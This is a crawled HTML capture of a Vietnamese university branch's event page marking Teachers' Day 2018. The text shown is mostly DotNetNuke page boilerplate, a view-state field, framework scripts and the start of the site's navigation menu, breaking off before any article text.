

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phhn.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47
body_size: 35388
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2018, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)
</title><meta id="MetaDescription" name="DESCRIPTION" /><meta id="MetaKeywords" name="KEYWORDS" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=160" type="text/css" rel="stylesheet"/><link href="/DesktopModules/News.Display/module.css?cdv=160" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Gallery.Display/module.css?cdv=160" type="text/css" rel="stylesheet"/><link href="/DesktopModules/CustomMenu/module.css?cdv=160" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/phhn/skin.css?cdv=160" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/PHHN/container.css?cdv=160" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=160" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_02_01/jquery.js?cdv=160" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=160" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2024-09-13-125122-913' type='image/x-icon' /><meta name="og:image" content="https://phhn.hnue.edu.vn/Portals/0/NewsImages//200/100/636788171171063146.jpg" /><meta name="og:url" content="https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47" /><meta name="og:title" content="KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)" /><meta name="og:description" /><meta name="viewport" content="width=device-width,initial-scale=1" /></head>
<body id="Body">
    
    <form method="post" action="/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="BWlDJ2vuoVvXJbrzZcZ03Xf3pOIC5m+IXmA6eafCQ6kSdjzP/cGZKRqT0VvNPdHgG7/qzVNT6RzOzgpTW/zuRnIGoNLpyuFAAdKna/TIuqujzWBUUVjzfR0X1jLfl74VVqSri3wLN+CknzxZBoy7K1rhn1r44nXyaDqUT/IE/P82EgQnw3lyMbPwYs3MJ/coyna2lXTn9fvY9s2DSxm+gM0aYAULozG7/bMtJTJEEE6de/sYPcTuSHg3gvkk8j1wWBqhX+lNvsnmur7mvhu1xy2GrBRqpVMIMe56b7JUDsqVt+5uTHACqL7W94Dsp7Gysqtt9N7BJE5G5GZY1vGY1peJczmYQNIf61Z/CyoyfDEdQENxGvWkUfDJoLDZJCNpKwWoOz2Iu0wfSUB5Rhx8mLIl8tdEeaOGP1ZlZ8kM2YNG8GFELkv7KLG9di7pV+X2nsy24XHnQA2S6Y3K9rwTMIY7Sj150RytAmPZXO7rKe7NvQAv0cPYiHDLPEgrHFq/GaxiO3YtVtlIcV9EXNVf/t7i4BO2aXO+MbzjzjeWMGjACo+KgaAN+RFowW3AcBI/gHK3C+gpkcg6nQPLtz8fuIOK8xEZeIyLeKFsErlnQh/cdp9/WGxN+Ieu3GNlSPSQyZx3+XqR72YYk5PMOGjEPkl8gTHeBaQVrJwlE5l5BvxpYPbSZEpiZJH6ubRE80FbyvGPyREBSAV/lRlnLVUbLYh4gmc6nDTFv4GuO7DvIHZb/5ETPWgnmzZDKNSQtypBeZW9bIfRAJ9likh1WsOstFy10PgBMxjqaYSOAOqhd8TqgwzO7bgIOxGof1jI8kfmCXiRn7gkVm1b+ZfdeNUlZX7SG8FNF+S5CjSGVJ3tIt/aCVDt59+f4YCxErJNljRw7covz+w83L1rF1sMRu0veF+4/z6TmFKovV1C0EZrWVcaRUq5NNlqWMfkYl3fWkNmUhj6jdLNYkiF2svDHuTh1CfKF8qbAMumqhkCAy3nk+AOvyiSdmzLQrT+Z2muXK2IOPoHHSnXQ3D+KbW7bIr9mseAd83iYx8yIpmNXzEM/JrBhtMoPVK02462oXejDUHdeMTkuRusPSR9G0oVcezsN1NehnAEgma2DYWuh8wuRbyNxCSdZ5VnvOBQW6Y1kcZxwDeP3Fp8VhbY6FeZ4jRmRDlCq9+9/poRAEkhXTLDyFjqpIb/TB7Q/oHQ5NNCcN2H7SPyH4AMlLDaBrMtBh38ELo1AZbqH1rx/gPLWApqnvHX+aT5UXrFI+Vb/ATFJn2jmX18zsBm3eASqp+jT9Jmf2hXVJMftEO48/+prhp/+/HsF3ABj8z5MphPgm3ySVFjQbaXEch60aOTNRCLe1pDazALoHeytLAqkBTaAxrQF4HqMKfwgoMUpuVx4Oad+Fy4HlC2eHlHKFau0/[base64]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[base64]/fGAqgbHSUOHFpMvNrWu6TU64oFBSbPld/rcVYZ9krhYOtoD0acEp1tPea5WCcwgl1rq8Bb0UrSCq/ZE01pO4cP10S1844K0YGB/u+lyXiz/qDOjllza92p/IcrQiogHWHtEQOV2P9p6VfZIMXsX9kGlsCeKPQFuU92WfxSOn3HAXZqMvHG7iBXf/DY+m4+Qv8t9k2mLOtO7CovPmRpz5pNvM+30l6kjDnvp7XUvIsABy1ekwr26se7sdw2bHAz1iAAEfHG8UWo5BfTii9SmTyc3K5GbG1a1LXvO5OobiftNt6vXdxwQfHbrpGkSnmeve0MiBnj3wAjriv6dy4r2twWf3RRSsWnXCjfArxwYnP47VPn3psax/x3+OE7Z6xIOlZGz/eQ4f7p5p/qGas+gQjTtvpCXZPqQAniCoDNjQRAKk3wrBlg8yLkiopOmRjqknl7oN/1p6S1ZTtCL7arOqKLuepgJ5iVsJESpjtGO7WWlN4TWa9650+Hp1MH6XU68/rGFmkG8/[base64]/eB30J6cp/3IWh6AW+/GbC4eKivnhUGuiN2j26zCOP5afBQPfvR5yqo+Dpl546Qp05/i7op8R8u0oPxeGI9/m/qwVVQ5t9thJBmeSY3ADcP0dgQoCoorZUhy167CfJkM2in0khOgF0pXxsT1ykop3aKAuMBpHCRp/AyLh3rSIPQ0OPJp1u/w5kssgtWPsXCTB1MU5MlLNelyw1oDeVGToP6jBu8FaBR0Ix430rKkL4ONyyOaEsbOXijiQ08OY8I1mC5VbRKWAFMLPvt3TM1InlXt+5y1/fyDRNj6cRGIJw6OLMh0PD8QOvNXrFEHjBMofpJB8eDIxqMgHe/h6NXisnkdNbeMVlYlOkFA8hdKHKCHOokRzl6KZTf7qlkgD297Wi+N9g3KFcCt0XXRaPcANbPbxX+AndC/eE5sBXdXnUNExbP34e5jDciNjhq3ESrvOhU8TAXPiPVyPHOIrFdxY6A4vOPZLUTAI+/3Sb4RwYrI49+l3i3JNQ3A12DY/y729UO+SywN1/qWuAGUEuntjPhsOX2I+ORHyn5hSt/uovFBtsNuMUXqDqlAZjtrVTk9xoj5UfKShNuJOYMbkhtAAZjj6b6HA1FaQ6u/SM4x9kkxcS9Tr15Icv+Sb61Hj9TiWhtYMITYM3SvHYwHZ0vcS+1i0if9rIAmQc9Eu7W/WqAaK2xVh9pFFKXvTVK7Cx4qNZVzGnkUueDctVb19UtqU4x/3T5DoFTOTWND7Z1Y4obik12VKY7qK3266beniZ7+F4+Kg3ix9I1CxMzEHVhyVAzJC3gkX7DsSOWYYJ/zj80kXaFWZnIk6+50ez+7lfXtMzNRIsFdMg5ziJyRBmao8KxbhZ36xPbiNdtiTPzP8oGxsprEaycS9SSiz7R3l8pHcONkqAhBpgKK/IZSGZTbMxqpszsvzy7H58FLT7z8Ixtzh5//[base64]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[base64]/H3YjpxU6yT7ZUYGthljNtZ5a6xPPvdRBbrhwtql8lRy/L0zePiWVEs0GszuiUERbuxQOoMMh+9GueypnN2p6cJNOmkegYs1P3C623iNQ1vxOu+9B2kT7bkXZFHvA5aWvGmBrPgqXBq6tDr5gB0zqUOI9T0PKxRTmMXqqAkOZVTaRA3GSZGRz24PFHeWvnSAPkMkZDUeML42EZR9lQpl/Jx40ihfYledvBcPI1KNE+dhrKEmwAVzryc8dfoqRcFIFDIAkslUSO8pKZggsPIgSnL99Y/Xglm2okm8sTWf3xjNsrF8SO9ps/feiUaTrkH1dTFJ4HofsdZt3jUAvmBKCZ53D1bFAWP0g0PZzlvLfhhY4OW1H95w0FF9LukxdqWZ3Dh9nfuf6OffEdGonivsxb1h5eeZDFkFuvBbGdTn/l1uwahchQF7jJglKa2dKqdrfbsS3FT7e80uWYRF9RCCgOzol1WfkYwRpGuibdIQCAAbt0Bx8zptS3b3eCgS0oASgoiXktLOCWStbFqVEuM/WM1iANZlIo59tnn3g0Z0cBCrGoSA+SPlSUxGR3r36iHie2+1pJaKTl4iK0c1ht/wMF4PHMGCFYGY9r6wzdPsdTTSPkK356oF7VG+kijAme/6n2BOuVWEHj3KHT/[base64]/gZYdmXNyVNb6d1K87dIoChuk/b+QWb1wxpOYrwaiGLZ1Zj5rQzFvQWakBdFtegbXAT2rt9paRa/ELOFRPmU5+OsgF9IznzolHj2o4c4Exo48RwjwUMr03agANCOc17RswU5VgDFhrHyQ6DXsfm7d2Neis9aXi+8D8UN1H8yV/xNY38yl3cAAnZrcpG9cThkkMJt7Hz9NUjL86uSZ7ZpR3ZKdbspPJynxygNRKht8DkmZN4mGA5YWgkIzb1ekj7f0pMSqIK+w1iBpAyOVefcUYptJl87FkkFarxpKTjqVyGycAhAlLwWq8Zvo41R0JYJgpL18qOlav6uuy/IDeHztB306y+utnrYujgaelqxuozT5J4/784IaWORtw+9XIcAM+UPE/rQwA6kvzzzBHvCxjJD+cYEt0Eue2nN0Csy7jVPPom//ENrHVqnLRcXyY4GZ1dg64KIkyD7P7VS01jBNzRKJJP2u/ZfVa3iNEXqxHRx5k1C9k7iTACIn98V88/OQ6vxWwwXhfP0l2PoLO9PUpx+kcCbCI4CMg3TZW0SeBOLbCHUdH7QPF3E9vdbTnRM/p5z6888IreTS8NVOPPVCdo5Sq97a/mwMEgDwFznI6SlRn5ZmRPF2VcsKH2G3/oLayh5oqF2dC7H046qz+JjgVwa1/thMvdnTTljCsi3ar2KNkoCiI9QWgySjo3MQjc5H66TFFSO5Xoe3itufZ72O3HAVu6/tK9FmxiqC3runEhZTcsaPRL9+EFvSARBvrtROz1UU0E7H7koAzCjH+IO2CxlkwD/VWPz4j3Nyz5Om041lEuh/ABHC6LM8n29BaucmJymUQVEHBE9AvUtKoeGH88WUNp78ZXfpH0GXNi5xxMj3IcVDsi25kUwwuP3f+" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1P1J1yW6qPSmhc98Z0vRecJdPTo0D3FWd3EQmkIFYx1RdH3Fc1&amp;t=638628459619783110" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IolS7WPP3j4xta1HotK5Ru4z0wfQutMUI03GixNl00HojEYV6JScvSbp3G0ClYm8bv82C-Pd1zI1FErN9u70p9tlFcSUBGxCJ2esZsKGGzfaJrO4QCq7XvHV83w3g2&amp;t=2a9d95e3" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKmTd15g-tlfHGUDVlurLM7UvNsXwZvTyALP_B59-pUB9fm450MYzlnG5Qsy_mvHG-lpPupzbWf6qSVLOA7UIPrJBisCDSYNJQ8tx7WJMTovurpOI3iwK4IZixt-MAEkvqGJMc70&amp;t=2a9d95e3" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="78jmRRwl1M3khzbZKucrX8+7ebwwk9MmC+QpEtL4pQ+JQ8a23juxiPtve2d5Js+HalZWIjeqAQjqm2AQ+1k6F9kFPFgalQjOHXSSID+QL5kETCF9" />
</div><script src="/js/dnn.modalpopup.js?cdv=160" type="text/javascript"></script><script src="/js/dnncore.js?cdv=160" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<link href="/Portals/_default/skins/phhn//css/bootstrap.min.css" rel="stylesheet" />
<link href="/Portals/_default/skins/phhn//css/bootstrap-grid.min.css" rel="stylesheet" />
<link href="/Portals/_default/skins/phhn//css/bootstrap-reboot.min.css" rel="stylesheet" />

<div class="banner">
    <div class="container">
        <div class='row'>
            <div class='col-12 col-lg-5'>
                    <div class="logo">
                        <a id="dnn_dnnLOGO_hypLogo" title="Trường Đại học Sư phạm Hà Nội - Phân hiệu Hà Nam" href="https://phnb.hnue.edu.vn/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/phhn-logo-2.png?ver=2025-12-24-101151-290" alt="Trường Đại học Sư phạm Hà Nội - Phân hiệu Hà Nam" /></a>
                    </div>
                </div>
                <div class='col-12 col-lg-7'>
                    <div id="navbar-nav" class="pull-right">
                        <nav class="navbar navbar-expand-md">
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="fa fa-bars"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
		
    <li class="nav-item ">
		
			<a href="https://phnb.hnue.edu.vn/" class="nav-link " >Trang chủ</a>
		
    </li>

    <li class="nav-item dropdown ">
		
			<a href="https://phnb.hnue.edu.vn/cac-don-vi" class="nav-link dropdown-toggle" role="button">C&#225;c đơn vị</a>
		
			<div class="dropdown-menu">
				
    <div class="dropdown-item dropdown ">
		
			<a href="https://phnb.hnue.edu.vn/truong-tieu-hoc" class="dropdown-link">Trường Tiểu học Nguyễn Tất Th&#224;nh</a>
		
			<div class="dropdown-sub-menu">
				
    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/gioi-thieu-truong-tieu-hoc" class="dropdown-sub-link">Giới thiệu</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/tuyen-sinh-tieu-hoc" class="dropdown-sub-link">Tuyển sinh TH</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/dao-tao-tieu-hoc" class="dropdown-sub-link">Đ&#224;o tạo TH</a>
		
    </div>

			</div>
		
    </div>

    <div class="dropdown-item dropdown ">
		
			<a href="https://phnb.hnue.edu.vn/truong-thcs-thpt" class="dropdown-link">Trường THCS &amp; THPT Nguyễn Tất Th&#224;nh</a>
		
			<div class="dropdown-sub-menu">
				
    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/gioi-thieu-truong-thcs-thpt" class="dropdown-sub-link">Giới thiệu</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/hoat-dong-truong-thcs-thpt" class="dropdown-sub-link">Hoạt động</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/lich-tuan-thcs-thpt" class="dropdown-sub-link">Lịch c&#244;ng t&#225;c tuần</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/thoi-khoa-bieu-thcs-thpt" class="dropdown-sub-link">Thời kh&#243;a biểu</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/dao-tao-thcs-thpt" class="dropdown-sub-link">Trải nghiệm STEM</a>
		
    </div>

    <div class="dropdown-sub-item">
		
			<a href="https://phnb.hnue.edu.vn/tuyen-sinh-thcs-thpt" class="dropdown-sub-link">Tuyển sinh THCS&amp;THPT</a>
		
    </div>

    <div class="dropdown-sub-item">
		
